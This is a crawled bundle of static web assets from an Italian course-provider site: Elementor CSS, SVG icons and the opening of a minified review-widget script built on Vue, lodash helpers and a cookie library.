.elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-23804:not(.elementor-motion-effects-element-type-background), body.elementor-page-23804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-23804 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254
body_size: 163
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}/* Start custom CSS for eael-logo-carousel, class: .elementor-element-d90c905 */.eael-lc-img-src {
    height: 200px !important;
    object-fit: contain !important;
    width: 220px !important
}

.eael-lc-logo img {
    padding: 8px !important;
}

.eael-logo-carousel-title {
    max-width: 220px !important;
    display: flex;
    justify-content: center;
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681
body_size: -289
content:
.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg
body_size: 328
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 140.3 136" style="enable-background:new 0 0 140.3 136;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:#FFFFFF;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:round;stroke-linejoin:round;}	.st3{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linecap:square;}</style><g>	<g>		<path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M7.2,109.8   c0-23.5,19-42.6,42.6-42.6s42.6,19,42.6,42.6"></path>		<path class="st0" d="M49.7,11.5c-12.7,0-22.9,10.3-22.9,22.9s10.3,22.9,22.9,22.9c12.7,0,22.9-10.3,22.9-22.9S62.4,11.5,49.7,11.5   z"></path>	</g>	<g>		<path class="st1" d="M96.4,122.2c18.6,1.6,35-12.1,36.6-30.7c1.6-18.6-12.1-35-30.7-36.6c-18.6-1.6-35,12.1-36.6,30.7   C64,104.2,77.7,120.5,96.4,122.2z"></path>		<path class="st0" d="M102.3,54.5l-0.6,6.7"></path>		<path class="st0" d="M125.7,66.4l-5.3,4.4"></path>		<path class="st0" d="M133.3,91.5l-6.7-0.6"></path>		<path class="st0" d="M121.5,114.9l-4.4-5.3"></path>		<path class="st0" d="M96.3,122.5l0.6-6.7"></path>		<path class="st0" d="M72.9,110.6l5.3-4.4"></path>		<path class="st0" d="M65.4,85.5l6.7,0.6"></path>		<path class="st0" d="M77.2,62.1l4.4,5.3"></path>		<g>			<path class="st2" d="M99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5C99.3,88.5,99.3,88.5,99.3,88.5"></path>		</g>		<polygon class="st3" points="113.1,77 105.9,96.4 85.3,100 92.8,80.7   "></polygon>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg
body_size: 119
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.152" height="141.99" viewBox="0 0 148.152 141.99"><g id="School-Test-Results--Streamline-Streamline--3.0" transform="translate(2.45 2.45)"><path id="Tracciato_288" data-name="Tracciato 288" d="M27.27,117.507H.8V.8H77.2L99.46,23.059V54.942" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_289" data-name="Tracciato 289" d="M58.32,17.6V45.273L35.46,51.89,12.6,45.273V17.6" transform="translate(59.187 84.266)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_290" data-name="Tracciato 290" d="M91.415,29.14,50.508,14.1,9.6,29.14,50.508,41.773Z" transform="translate(44.139 66.711)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_291" data-name="Tracciato 291" d="M9.8,16.6V37.054" transform="translate(45.142 79.25)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_292" data-name="Tracciato 292" d="M3.8,4.5h9.024" transform="translate(15.047 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_293" data-name="Tracciato 293" d="M8.2,4.5H35.271" transform="translate(37.117 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_294" data-name="Tracciato 294" d="M3.8,8.2h9.024" transform="translate(15.047 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_295" data-name="Tracciato 295" d="M8.2,8.2H35.271" transform="translate(37.117 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_296" data-name="Tracciato 296" d="M3.8,12h9.024" transform="translate(15.047 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_297" data-name="Tracciato 297" d="M3.8,15.8h9.024" transform="translate(15.047 75.237)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_298" data-name="Tracciato 298" d="M8.2,12H35.271" transform="translate(37.117 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg
body_size: 72
content:
<svg xmlns="http://www.w3.org/2000/svg" width="135.676" height="133.968" viewBox="0 0 135.676 133.968"><g id="pubblica_amministrazione" transform="translate(0 2.858)"><path id="Tracciato_150" data-name="Tracciato 150" d="M3.75,8.21H20.71V59.089H3.75V8.21Z" transform="translate(17.449 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_151" data-name="Tracciato 151" d="M10.5,8.21H27.46V59.089H10.5V8.21Z" transform="translate(48.858 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_152" data-name="Tracciato 152" d="M17.25,8.21H34.21V59.089H17.25V8.21Z" transform="translate(80.267 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><rect id="Rettangolo_70" data-name="Rettangolo 70" width="110.237" height="16.96" transform="translate(12.72 93.941)" fill="none" stroke="#0148e2" stroke-width="6.5"></rect><path id="Tracciato_153" data-name="Tracciato 153" d="M0,23.21H135.676" transform="translate(0 104.65)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_154" data-name="Tracciato 154" d="M0,20.21H135.676" transform="translate(0 90.691)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_155" data-name="Tracciato 155" d="M112.487,26.1v16.96H2.25V26.1L57.312.72Z" transform="translate(10.47 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_156" data-name="Tracciato 156" d="M2.25,5.21H112.487" transform="translate(10.47 20.893)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.dataone.online/widget/mmprvwidget.js?d=1768985510622&_=1768985506097
body_size: 119628
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s="NHnr")}({"+66z":function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},"+E39":function(t,e,n){t.exports=!n("S82l")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"+ZMJ":function(t,e,n){var r=n("lOnJ");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},"+gg+":function(t,e,n){var r=n("TQ3y")["__core-js_shared__"];t.exports=r},"+tPU":function(t,e,n){n("xGkn");for(var r=n("7KvD"),o=n("hJx8"),i=n("/bQp"),s=n("dSzd")("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<a.length;c++){var u=a[c],f=r[u],l=f&&f.prototype;l&&!l[s]&&o(l,s,u),i[u]=i.Array}},"+yjc":function(t,e,n){var r=n("UKM+");n("3i66")("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},"//Fk":function(t,e,n){t.exports={default:n("U5ju"),__esModule:!0}},"/GnY":function(t,e,n){var r=n("HT7L"),o=n("W529"),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},"/I3N":function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},"/bQp":function(t,e){t.exports={}},"/whu":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"09Qt":function(t,e,n){var r=n("uIr7"),o=n("vi0E"),i=n("l9Lx"),s=n("C0hh"),a=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:s;t.exports=a},"0uX4":function(t,e,n){var r=n("NkRn"),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;t.exports=function(t){return i?Object(i.call(t)):{}}},"1A13":function(t,e,n){"use strict";var r=n("49qz")(!0);n("uc2A")(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},"1QDk":function(t,e,n){var r=n("tv3T"),o=n("09Qt");t.exports=function(t,e){return r(t,o(t),e)}},"1Yb9":function(t,e,n){var r=n("mgnk"),o=n("UnEC"),i=Object.prototype,s=i.hasOwnProperty,a=i.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(t){return o(t)&&s.call(t,"callee")&&!a.call(t,"callee")};t.exports=c},"1aA0":function(t,e,n){var r=n("ulTY")("meta"),o=n("UKM+"),i=n("WBcL"),s=n("lDLk").f,a=0,c=Object.isExtensible||function(){return!0},u=!n("zgIt")(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!c(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!c(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!i(t,r)&&f(t),t}}},"1kS7":function(t,e){e.f=Object.getOwnPropertySymbols},"21It":function(t,e,n){"use strict";var r=n("FtD3");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"22B7":function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},"2DS2":function(t,e,n){var r,o;
/*!
 * tiny-cookie - A tiny cookie manipulation plugin
 * https://github.com/Alex1990/tiny-cookie
 * Under the MIT license | (c) Alex Chao
 */void 0===(o="function"==typeof(r=function(){"use strict";function t(e,n,r){if(void 0===n)return t.get(e);null===n?t.remove(e):t.set(e,n,r)}function e(t){var e="";for(var r in t)if(t.hasOwnProperty(r)){if("expires"===r){var o=t[r];"object"!=typeof o&&(o=n(o+="number"==typeof o?"D":"")),t[r]=o.toUTCString()}if("secure"===r){t[r]&&(e+=";"+r);continue}e+=";"+r+"="+t[r]}return t.hasOwnProperty("path")||(e+=";path=/"),e}function n(t){var e=new Date,n=t.charAt(t.length-1),r=parseInt(t,10);switch(n){case"Y":e.setFullYear(e.getFullYear()+r);break;case"M":e.setMonth(e.getMonth()+r);break;case"D":e.setDate(e.getDate()+r);break;case"h":e.setHours(e.getHours()+r);break;case"m":e.setMinutes(e.getMinutes()+r);break;case"s":e.setSeconds(e.getSeconds()+r);break;default:e=new Date(t)}return e}return t.enabled=function(){var e,n="__test_key";return document.cookie=n+"=1",(e=!!document.cookie)&&t.remove(n),e},t.get=function(t,e){if("string"!=typeof t||!t)return null;t="(?:^|; )"+t.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")+"(?:=([^;]*?))?(?:;|$)";var n=new RegExp(t).exec(document.cookie);return null!==n?e?n[1]:decodeURIComponent(n[1]):null},t.getRaw=function(e){return t.get(e,!0)},t.set=function(t,n,r,o){!0!==r&&(o=r,r=!1),o=e(o||{});var i=t+"="+(r?n:encodeURIComponent(n))+o;document.cookie=i},t.setRaw=function(e,n,r){t.set(e,n,!0,r)},t.remove=function(e){t.set(e,"a",{expires:new Date})},t})?r.call(e,n,e,t):r)||(t.exports=o)},"2Hvv":function(t,e,n){var r=n("imBK");t.exports=function(t){return r(this.__data__,t)>-1}},"2KxR":function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},"2U91":function(t,e){},"2p1q":function(t,e,n){var r=n("lDLk"),o=n("fU25");t.exports=n("bUqO")?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},"3Eo+":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"3fs2":function(t,e,n){var r=n("RY/4"),o=n("dSzd")("iterator"),i=n("/bQp");t.exports=n("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,e,n){var r=n("OzIq"),o=n("7gX0"),i=n("V3l/"),s=n("M8WE"),a=n("lDLk").f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},"3i66":function(t,e,n){var r=n("Ds5P"),o=n("7gX0"),i=n("zgIt");t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",s)}},"41xE":function(t,e,n){var r=n("OzIq").navigator;t.exports=r&&r.userAgent||""},"45Dp":function(t,e,n){n("A0n/"),n("i68Q"),n("QzLV"),n("Hhm4"),n("C+4B"),n("W4Z6"),n("tJwI"),n("eC2H"),n("VTn2"),n("W/IU"),n("Y5ex"),n("WpPb"),n("+yjc"),n("gPva"),n("n12u"),n("nRs1"),n("jrHM"),n("gYYG"),t.exports=n("7gX0").Object},"49qz":function(t,e,n){var r=n("oeih"),o=n("/whu");t.exports=function(t){return function(e,n){var i,s,a=String(o(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(i=a.charCodeAt(c))<55296||i>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):i:t?a.slice(c,c+2):s-56320+(i-55296<<10)+65536}}},"4IZP":function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},"4mcu":function(t,e){t.exports=function(){}},"5/Qr":function(t,e,n){var r=n("Kzd6"),o=n("6Git"),i=n("WyC4"),s=n("0uX4"),a=n("Ilb/"),c="[object Boolean]",u="[object Date]",f="[object Map]",l="[object Number]",p="[object RegExp]",h="[object Set]",d="[object String]",v="[object Symbol]",m="[object ArrayBuffer]",y="[object DataView]",b="[object Float32Array]",g="[object Float64Array]",_="[object Int8Array]",w="[object Int16Array]",x="[object Int32Array]",C="[object Uint8Array]",O="[object Uint8ClampedArray]",S="[object Uint16Array]",E="[object Uint32Array]";t.exports=function(t,e,n){var k=t.constructor;switch(e){case m:return r(t);case c:case u:return new k(+t);case y:return o(t,n);case b:case g:case _:case w:case x:case C:case O:case S:case E:return a(t,n);case f:return new k;case l:case d:return new k(t);case p:return i(t);case h:return new k;case v:return s(t)}}},"52gC":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"5N57":function(t,e,n){var r=n("ICSD")(n("TQ3y"),"Set");t.exports=r},"5VQ+":function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},"5he6":function(t,e){},"6Git":function(t,e,n){var r=n("Kzd6");t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}},"6aME":function(t,e){},"7+uW":function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return Jn});
/*!
 * Vue.js v2.7.16
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
